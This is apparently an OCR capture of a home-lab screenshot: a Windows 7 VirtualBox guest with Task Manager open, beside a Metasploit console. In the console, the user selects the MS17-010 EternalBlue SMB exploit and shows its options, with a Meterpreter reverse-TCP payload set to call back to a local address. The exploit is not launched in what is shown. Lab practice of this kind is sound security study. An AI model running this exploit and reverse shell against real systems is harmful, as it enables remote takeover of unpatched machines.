 Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Getting Started
Windows Anytime Upgrade
WordPad
All Programs
Search programs and files
siva
Documents
Pictures
Music
Games
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support
Shut down
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
CPU Usage CPU Usage History
1 %
Memory Physical Memory Usage History
588 MB
Physical Memory (MB)
Total 4095
Cached 206
Available 3507
Free 3341
Kernel Memory (MB)
Paged 67
Nonpaged 17
System
Handles 8132
Threads 354
Processes 30
Up Time 0:00:04:44
Commit (MB) 609 / 8189
Resource Monitor...
ocesses: 30 CPU Usage: 1% Physical Memory: 14%
6:33 PM
5/28/2023
Right Ctrl
PC
siva@siva-Nitro-AN515-52: ~
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalCham
pion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalCham
pion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Poo
l Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms17_010_eternalblue
[*] Using exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Wind
ows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >